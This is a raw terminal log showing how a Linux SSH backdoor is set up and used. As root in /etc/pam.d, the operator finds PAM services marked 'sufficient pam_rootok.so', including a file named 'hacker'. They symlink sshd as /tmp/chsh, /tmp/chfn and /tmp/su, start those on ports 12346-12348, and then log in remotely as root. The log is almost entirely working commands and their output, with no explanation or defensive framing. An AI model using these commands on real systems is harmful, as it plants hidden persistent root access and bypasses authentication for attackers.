 root@VM-234-6-ubuntu:/etc/pam.d#
root@VM-234-6-ubuntu:/etc/pam.d#
root@VM-234-6-ubuntu:/etc/pam.d#
root@VM-234-6-ubuntu:/etc/pam.d#
root@VM-234-6-ubuntu:/etc/pam.d#
root@VM-234-6-ubuntu:/etc/pam.d# find ./ |xargs grep "pam_rootok"
grep: ./: Is a directory
./chsh:auth sufficient pam_rootok.so
./chfn:auth sufficient pam_rootok.so
./hacker:auth sufficient pam_rootok.so
./su:auth sufficient pam_rootok.so
./su:# permitted earlier by e.g. "sufficient pam_rootok.so").
root@VM-234-6-ubuntu:/etc/pam.d# ln -sf /usr/sbin/sshd /tmp/chsh;/tmp/chsh -oport=12346
root@VM-234-6-ubuntu:/etc/pam.d# ln -sf /usr/sbin/sshd /tmp/chfn;/tmp/chfn -oport=12347
root@VM-234-6-ubuntu:/etc/pam.d# ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oport=12348
root@VM-234-6-ubuntu:/etc/pam.d#
root@VM-234-6-ubuntu:/etc/pam.d#
root@VM-234-6-ubuntu:/etc/pam.d#
root@VM-234-6-ubuntu:/etc/pam.d#
root@VM-234-6-ubuntu:/etc/pam.d#
root@VM-234-6-ubuntu:/etc/pam.d#
root@VM-234-6-ubuntu:/etc/pam.d#
root@VM-234-6-ubuntu:/etc/pam.d#
root@VM-234-6-ubuntu:/etc/pam.d#
root@VM-234-6-ubuntu:/etc/pam.d#
root@VM-234-6-ubuntu:/etc/pam.d#
[c:\~]$
[c:\~]$ ssh root:12qwd@123. 4 12346
Connecting to 123. :12346...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Last login: Fri Mar 24 21:00:32 2017 from 182.
root@VM-234-6-ubuntu:~# exit
logout
Connection closed by foreign host.
Disconnected from remote host(123 :12346) at 21:17:49.
Type `help' to learn how to use Xshell prompt.
[c:\~]$ ssh root:12qwd@123.2 12347
Connecting to 123. :12347...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Last login: Fri Mar 24 21:17:32 2017 from 182
root@VM-234-6-ubuntu:~# exit